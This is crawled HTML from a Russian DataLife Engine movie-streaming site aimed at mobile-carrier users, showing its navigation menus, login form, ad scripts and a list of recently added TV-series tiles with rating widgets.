<a href="http://rankw.ru/siteinfo/cinema-drive.ru" title="Auto Web Pinger - Обновили содержание на странице? Нажмите для оповещения поисковых систем!" target="_blank"><img src="http://widgets.rankw.ru/pinger.php?bg=ffffff&br=6e6e6e&sql=009cf0&sqr=f2ca00&tl=ffffff&tr=000000" width="55" height="15" style="border:none;"></a>
<!-- RankW.ru Auto Web Pinger END -->
</noindex>
<a href="http://cinema-drive.ru/sitemapt.xml">Карта нашего сайта</a>


</div>
<div id="lx_400886"></div>
<script language="javascript" src="http://www.cinema-drive.ru/10aadd4ff53b687479ca125a4c8e3919/code.js"></script>

</body>
</html>
<!--Design by Art-Dessign.ru-->
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->

<meta name='yandex-verification' content='593d735fca86e899' />



--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: http://cinema-drive.ru/templates/Cinema/js/timers.js
body_size: 9741
content:


<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name='yandex-verification' content='593d735fca86e899' />
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Смотреть онлайн фильмы для мегалайнеров и билайн в хорошем качестве</title>
<meta name="description" content="Наш онлайн кинотеатр для мегалайн дает возможность смотреть фильмы для мегалайнеров, наш сайт ежедневно пополняется новинками кино онлайн для мегалайн, присоединяйтесь к нам." />
<meta name="keywords" content="онлайн кинотеатр для мегалайн, кинотеатр мегалайнерам, фильмы мегалайн, кино онлайн для мегалайн, смотреть фильмы для мегалайнеров, фильмы для мегалайнеров, фильмы онлайн для мегалайнеров, смотреть фильмы для мегалайн" />
<meta name="generator" content="DataLife Engine (http://8dle.ru)" />
<link rel="search" type="application/opensearchdescription+xml" href="http://cinema-drive.ru/engine/opensearch.php" title="Смотреть онлайн фильмы для мегалайнеров и билайн в хорошем качестве" /> <div style="display:none;"></div>
<link rel="alternate" type="application/rss+xml" title="Смотреть онлайн фильмы для мегалайнеров и билайн в хорошем качестве" href="http://cinema-drive.ru/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<style type="text/css" media="all">@import url(/templates/Cinema/css/style.css);</style>
<style type="text/css" media="all">@import url(/templates/Cinema/css/engine.css);</style>
<script type="text/javascript" src="/templates/Cinema/js/active.js"></script>
<script type="text/javascript" src="/templates/Cinema/js/easing.js"></script>
<script type="text/javascript" src="/templates/Cinema/js/jquery.galleryview-1.0.1-pack.js"></script>
<script type="text/javascript" src="/templates/Cinema/js/timers.js"></script>
<body id="bg">
<div id="loading-layer" style="display:none"><div id="loading-layer-text">Загрузка. Пожалуйста, подождите...</div></div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Cinema';
var dle_wysiwyg    = 'yes';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной грамматической ошибке';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
//-->
</script>
<div class="topheader"><div class="header">
<div class="minimenu" style="padding-top:10px;">
<a rel="nofollow"<a href="http://cinema-drive.ru/">Главная</a>
<a rel="nofollow"<a href="/index.php?do=feedback">Обратная связь</a>
<a rel="nofollow"<a href="#" title="" onClick="window.external.AddFavorite(this.href, this.title); return false;" rel="sidebar">Добавить в закладки</a>
<a onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('#');" <a rel="nofollow"href="#" style="border-right:none;">Сделать стартовой</a>
</div>
<noindex>


<div class="login-open">Войти на сайт</div>
<div class="login-block">
	<form method="post" action="" style="margin: 0; padding: 0;">
		Логин
		<div class="login-line">
			<input name="login_name" type="text" class="login-input-text" value="логин" onblur="if(this.value=='') this.value='логин';" onfocus="if(this.value=='логин') this.value='';" title="Ваше имя на сайте" />
		</div>
		Пароль
		<div class="login-line2">
			<input name="login_password" type="password" class="login-input-text" value="пароль" onblur="if(this.value=='') this.value='пароль';" onfocus="if(this.value=='пароль') this.value='';" title="Ваш пароль" />
		</div>
			<input onclick="submit();" type="image" class="enter" src="/templates/Cinema/images/enter.png" value="вход" /><input name="login" type="hidden" id="login" value="submit" />
		<div class="login-links">
			<a href="http://cinema-drive.ru/index.php?do=register" title="регистрация на сайте">Регистрация</a> |
			<a href="http://cinema-drive.ru/index.php?do=lostpassword" title="Восстановить пароль">Забыли пароль?</a>
		</div>
	</form>
</div>

<div style='display: none;'></div>

</noindex>
<!--Социальные кнопки-->
<div id="knopka">
<a href="/rss.xml"  title="RSS"><img src="/templates/Cinema/images/rss.png" alt="" /></a>
<a href="#"  title=""><img src="/templates/Cinema/images/ff.png" alt="" /></a>
<a href="#"  title=""><img src="/templates/Cinema/images/tw.png" alt="" /></a>
</div>
<div style="clear: both;"></div>
<img src="/templates/Cinema/images/foon.png" alt="" width="1012" height="341" style="position: absolute;"/>
<a href="#" class="logoty"></a>
</div>
</div>
<div class="page">
<div class="menugor">
<a rel="nofollow"<a href="http://cinema-drive.ru/radio-online.html">Радио</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<a rel="nofollow"<a href="http://cinema-drive.ru/sitemap/">Карта сайта</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<a rel="nofollow"<a href="http://cinema-drive.ru/faq.html">FAQ</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<div align="center" class="top_menu_space">
<form onsubmit="javascript: showBusyLayer()" method="post" action="">
<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
<input type="text" name="story" class="top_sea" /> <input type="image" onclick="submit();" value="Поиск" src="/templates/Cinema/images/poisk.png" class="top_sea_button"/>
</form>
</div>
</div> <div style="clear: both; height:5px;"></div>
<!--noindex-->
<a rel="nofollow" href="http://zomro.com/?from=192695 "target="_blank"><img src="/468.gif"></a>
<!--/noindex-->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf58a90cc7fc75572acf8f063d5e6ac0bfb9c35e60" type="text/javascript"></script>
<!--Левая колонка-->
<div class="leftkol"> 
<div class="colonka"><span>Навигация</span></div>
<div class="pola"><a href="http://fotohost.kz/images/2012/08/27/9guqM.png" target="_blank">
<img alt="<strong>Бесплатный трафик для Мегалайнеров</strong>" src="/templates/Cinema/images/mega.png"></a>
<img alt="<strong>Бесплатный трафик для билайнеров</strong>" src="/templates/Cinema/images/beeline.gif">
<ul class="menus">
<li><a href="russiansfilm"><strong>Российское кино</strong></a></li>
    <li><a href="foreignmultfilm"><strong>Зарубежные мультфильмы</strong></a></li>
    <li><a href="russiansmultfilm"><strong>Российские мультфильмы</strong></a></li>
    <li><a href="komediya"><strong>Комедия</strong></a></li>
    <li><a href="anime"><strong>Аниме</strong></a></li>
    <li><a href="melodrama"><strong>Мелодрама</strong></a></li>
    <li><a href="drama"><strong>Драма</strong></a></li>
    <li><a href="triller"><strong>Триллер</strong></a></li>
    <li><a href="boevik"><strong>Боевик</strong></a></li>
    <li><a href="voennye"><strong>Военные</strong></a></li>
    <li><a href="detektiv"><strong>Детектив</strong></a></li>
    <li><a href="priklyucheniya"><strong>Приключения</strong> </a></li>
    <li><a href="semeynye"><strong>Семейные</strong></a></li>
    <li><a href="fantastika"><strong>Фантастика</strong> </a></li>
    <li><a href="multfilm"><strong>Мультфильм</strong></a></li>
    <li><a href="multserialy"><strong>Мультсериалы</strong></a></li>
    <li><a href="sovetskie"><strong>Советские</strong></a></li>
    <li><a href="kriminal"><strong>Криминал</strong></a></li>
<li><a href="uzhasy"><strong>Ужасы</strong></a></li>
<li><a href="humor"><strong>Юмор</strong></a></li>
<li><a href="fyentezi"><strong>Фэнтези</strong></a></li>
<li><a href="ckoro-v-kino"><strong>Трейлеры</strong></a></li>
<li><a href="tv-hoy"><strong>ТВ-Шоу</strong></a></li>
<li><a href="sport"><strong>Спорт</strong></a></li>
<li><a href="erotika"><strong>Эротика 18+</strong></a></li>
<li><a href="indian"><strong>Индийские</strong></a></li>
<li><a href="dokumentalnye">Документальные</a></li>
</ul>
</div>
<noindex><div class="colonka"><span>Реклама:</span></div></noindex>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3019027341407--><div id='8D1a_3019027341407'></div>

<!--Левая колонка-->
<div class="colonka"><span>Cериалы</span></div>
<div class="pola"><ul class="menus">
<li><a href="seriali-2014"><strong>Сериалы 2014 года</strong></a></li>
<li><a href="seriali-2013"><strong>Сериалы 2013 года</strong></a></li>
<li><a href="seriali-2012"><strong>Сериалы 2012 года</strong></a></li>
<li><a href="rossserialy"><strong>Российские сериалы</strong></a></li>
<li><a href="zarubezhnye"><strong>Зарубежные сериалы</strong></a></li>
</ul>
</div>
<!--Левая колонка-->
<div class="colonka"><span>Фильмы по качеству</span></div>
<div class="pola"><ul class="menus">
<li><a href="ka4estvo-dvdrip">DVDRip</a></li>
<li><a href="ka4estvo-dvdrip-avc">DVDRip-AVC</a></li>
<li><a href="ka4estvo-bdrip">BDRip</a></li>
<li><a href="ka4estvo-bdrip-avc">BDRip-AVC</a></li>
<li><a href="ka4estvo-hdtvrip">HDTVRip</a></li>
<li><a href="ka4estvo-camrip">CAMRip</a></li>
<li><a href="ka4estvo-ts">TS</a></li>
</ul></div>
<!--Левая колонка-->
<div class="colonka"><span>Фильмы по дате выпуска</span></div>
<div class="pola"><ul class="menus">
<li><a href="new2013">Новинки 2013</a></li>
<li><a href="filmi-2012">Фильмы 2012 онлайн</a></li>
<li><a href="filmi-2011">Фильмы 2011 онлайн</a></li>
<li><a href="filmi-2010">Фильмы 2010 онлайн</a></li>
<li><a href="filmi-2009">Фильмы 2009 онлайн</a></li>
<li><a href="filmi-2008">Фильмы 2008 онлайн</a></li>
<li><a href="filmi-2007">Фильмы 2007 онлайн</a></li>
<li><a href="filmi-2006">Фильмы 2006 онлайн</a></li>
<li><a href="filmi-2005">Фильмы 2005 онлайн</a></li>
<li><a href="filmi-2004">Фильмы 2004 онлайн</a></li>
<li><a href="filmi-2003">Фильмы 2003 онлайн</a></li>
<li><a href="filmi-2002">Фильмы 2002 онлайн</a></li>
<li><a href="filmi-2001">Фильмы 2001 онлайн</a></li>
<li><a href="filmi-2000">Фильмы 2000 онлайн</a></li>
</ul></div>
<!--Левая колонка-->


<!--the_keys_cloud?style=br_list 20/20-->
<noindex><div class="colonka"><span>Друзья Сайта</span></div></noindex>
<!--noindex-->
<a rel="nofollow" <a href="http://webbesta.ru/" target="_blank" style="color:3caa3c; font-weight:bold">Форум вебмастеров</a>
<hr>
<a rel="nofollow" <a href="http://www.binmedia.su/?ref=4626"><font color="color">Веб-Мастерам-Рекламодателям</font></a> 
<hr>
<a rel="nofollow" <a href="http://www.binteaser.su/?ref=35"><font color="ff0033">Тизерная Сеть</font></a> 
<hr>
<a rel="nofollow" <a href="http://allmovie.kz" target="_blank" style="color:0040ff; font-weight:bold">Скачать фильмы бесплатно!</a> 
<!--/noindex-->


<div class="colonka"><span>Реклама:</span></div>


 


<hr>
<!--the_keys_cloud-->
</div>
<div class="rightkol"><div class="colonka"><span>Новые фильмы на сайте</span></div><div class="pola">

<div id="lx_400924"></div>
<DIV>
</DIV>
<div id='dle-content'><div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5745-novye-miry-1-sezon-serii-s-1-po-2-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/22/KgE89.jpg" alt="Новые миры [1 сезон серии с 1 по 4] [2014]" /><span class="tt opacity"><h2>Новые миры [1 сезон серии с 1 по 4] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5745'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5745'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5745'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5745'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5745'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5745'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5745-novye-miry-1-sezon-serii-s-1-po-2-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5764-hranilische-13-5-sezon-serii-s-1-po-2-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/27/92fVZ.png" alt="Хранилище 13 [5 сезон серии с 1 по 4] [2014]" /><span class="tt opacity"><h2>Хранилище 13 [5 сезон серии с 1 по 4] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5764'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5764'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5764'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5764'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5764'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5764'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5764-hranilische-13-5-sezon-serii-s-1-po-2-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5500-sotnya-1-sezon-1-seriya-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/03/21/HqQKW.jpg" alt="Сотня [1 сезон серии с 1 по 8] [2013]" /><span class="tt opacity"><h2>Сотня [1 сезон серии с 1 по 8] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5500'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5500'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5500'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5500'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5500'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5500'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5500-sotnya-1-sezon-1-seriya-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5771-do-svidaniya-malchiki-serii-s-1-po-3-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/29/fPog8.jpg" alt="До свидания, мальчики [серии с 1 по 16] [2014]" /><span class="tt opacity"><h2>До свидания, мальчики [серии с 1 по 16] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5771'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5771'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5771'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5771'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5771'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5771'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/rossserialy/">Российские сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5771-do-svidaniya-malchiki-serii-s-1-po-3-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4291-strela-2-sezon-serial-onlayn.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/11/08/VDsCv.png" alt="Стрела [2 сезон серии с 1 по 22] [2012]" /><span class="tt opacity"><h2>Стрела [2 сезон серии с 1 по 22] [2012]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4291'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4291'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4291'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4291'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4291'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4291'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4291-strela-2-sezon-serial-onlayn.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5346-miksologiya-1-sezon-1-seriya-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/02/25/brpP2.jpg" alt="Миксология [1 сезон серии с 1 по 8] [2013]" /><span class="tt opacity"><h2>Миксология [1 сезон серии с 1 по 8] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5346'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5346'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5346'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5346'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5346'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5346'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5346-miksologiya-1-sezon-1-seriya-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4281-kasl-6-sezon-serii-s-1-po-7-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/11/07/6pgtk.jpg" alt="Касл [6 сезон серии с 1 по 22] [2013]" /><span class="tt opacity"><h2>Касл [6 сезон серии с 1 по 22] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4281'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4281'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4281'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4281'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4281'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4281'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4281-kasl-6-sezon-serii-s-1-po-7-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5759-kovarnye-gornichnye-2-sezon-1-seriya-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/24/73Sfj.jpg" alt="Коварные горничные [2 сезон серии с 1 по 3] [2014]" /><span class="tt opacity"><h2>Коварные горничные [2 сезон серии с 1 по 3] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5759'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5759'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5759'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5759'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5759'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5759'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5759-kovarnye-gornichnye-2-sezon-1-seriya-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5369-amerikancy-2-sezon-1-seriya-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/03/02/40Rwa.png" alt="Американцы [2 сезон серии с 1 по 11] [2014]" /><span class="tt opacity"><h2>Американцы [2 сезон серии с 1 по 11] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5369'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5369'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5369'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5369'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5369'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5369'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5369-amerikancy-2-sezon-1-seriya-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5326-neschastnyy-1-cezon-1-seriya-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/02/21/5vo.jpg" alt="Несчастный [1 cезон серии с 1 по 12] [2014]" /><span class="tt opacity"><h2>Несчастный [1 cезон серии с 1 по 12] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5326'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5326'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5326'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5326'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5326'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5326'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5326-neschastnyy-1-cezon-1-seriya-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4122-schit-1-sezon-serii-s-1-po-2-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://stick.kz/img/2013-10/03/hmva9oi1vjlnhjr3hnvfu4v70.jpg" alt="Щ.И.Т. [1 сезон серии с 1 по 22] [2013]" /><span class="tt opacity"><h2>Щ.И.Т. [1 сезон серии с 1 по 22] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4122'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4122'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4122'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4122'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4122'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4122'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
